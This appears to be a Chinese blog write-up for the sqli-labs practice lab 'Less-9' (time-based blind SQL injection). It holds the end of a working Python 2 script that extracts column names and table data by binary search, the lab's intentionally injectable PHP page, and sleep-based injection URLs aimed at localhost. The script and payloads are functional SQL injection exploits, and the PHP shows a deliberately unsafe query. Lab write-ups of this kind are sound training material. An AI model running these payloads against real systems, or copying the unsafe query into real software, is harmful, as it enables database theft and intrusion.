- selectColumnNameLengthPayload = "'and (select length(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit "+ str(i) +",1)>=%d #"
- # print selectColumnNameLengthPayload
- columnNameLength = getLengthOfString(selectColumnNameLengthPayload, getTable)
- print "current column length:" + str(columnNameLength)
- # 获取该列的名字
- selectColumn = "select column_name from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit %d,1"
- selectColumnName = selectColumn%(getTable, i)
- # print selectColumnName
- columnName = getName(asciiPayload, selectColumnName ,columnNameLength)
- print columnName
- tmpData = []
- tmpData.append(columnName)
- # 获取该表的数据
- for j in xrange(0,dataCount):
- columnDataLengthPayload = "'and (select length("+ columnName +") from %s limit " + str(j) + ",1)>=%d #"
- # print columnDataLengthPayload
- columnDataLength = getLengthOfString(columnDataLengthPayload, getTable)
- # print columnDataLength
- selectData = "select " + columnName + " from users limit " + str(j) + ",1"
- columnData = getName(asciiPayload, selectData, columnDataLength)
- # print columnData
- tmpData.append(columnData)
- data.append(tmpData)
- # print data
- # 格式化输出数据
- # 输出列名
- tmp = ""
- for i in xrange(0,len(data)):
- tmp += data[i][0] + " "
- print tmp
- # 输出具体数据
- for j in xrange(1,dataCount+1):
- tmp = ""
- for i in xrange(0,len(data)):
- tmp += data[i][j] + " "
- print tmp
- # 获取字符串的长度
- def getLengthOfString(payload, string):
- # 猜长度
- lengthLeft = 0
- lengthRigth = 0
- guess = 10
- # 确定长度上限,每次增加5
- while 1:
- # 如果长度大于guess
- if getLengthResult(payload, string, guess) == True:
- # 猜测值增加5
- guess = guess + 5
- else:
- lengthRigth = guess
- break
- # print "lengthRigth: " + str(lengthRigth)
- # 二分法查长度
- mid = (lengthLeft + lengthRigth) / 2
- while lengthLeft < lengthRigth - 1:
- # 如果长度大于等于mid
- if getLengthResult(payload, string, mid) == True:
- # 更新长度的左边界为mid
- lengthLeft = mid
- else:
- # 否则就是长度小于mid
- # 更新长度的右边界为mid
- lengthRigth = mid
- # 更新中值
- mid = (lengthLeft + lengthRigth) / 2
- # print lengthLeft, lengthRigth
- # 因为lengthLeft当长度大于等于mid时更新为mid,而lengthRigth是当长度小于mid时更新为mid
- # 所以长度区间:大于等于 lengthLeft,小于lengthRigth
- # 而循环条件是 lengthLeft < lengthRigth - 1,退出循环,lengthLeft就是所求长度
- # 如循环到最后一步 lengthLeft = 8, lengthRigth = 9时,循环退出,区间为8<=length<9,length就肯定等于8
- return lengthLeft
- # 获取名称
- def getName(payload, string, lengthOfString):
- # 32是空格,是第一个可显示的字符,127是delete,最后一个字符
- tmp = ''
- for i in xrange(1,lengthOfString+1):
- left = 32
- right = 127
- mid = (left + right) / 2
- while left < right - 1:
- # 如果该字符串的第i个字符的ascii码大于等于mid
- if getResult(payload, string, i, mid) == True:
- # 则更新左边界
- left = mid
- mid = (left + right) / 2
- else:
- # 否则该字符串的第i个字符的ascii码小于mid
- # 则更新右边界
- right = mid
- # 更新中值
- mid = (left + right) / 2
- tmp += chr(left)
- # print tmp
- return tmp
- def main():
- inject()
- main()

- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-9 Blind- Time based- Single Quotes- String</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- echo "<br>";
- echo "</font>";
- }
- else
- {
- echo '<font size="5" color="#FFFF00">';
- echo 'You are in...........';
- //print_r(mysql_error());
- //echo "You have an error in your SQL syntax";
- echo "</br></font>";
- echo '<font color= "#0000ff" font size= 3>';
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-9.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value

- <span style="font-size:18px;">http://localhost/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,0,sleep(5))%23</span>

- http://localhost/sqli-labs-master/Less-9/?id=1" and if(ascii(substr(database(),1,1))>115,0,sleep(5))%23























 281
281

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








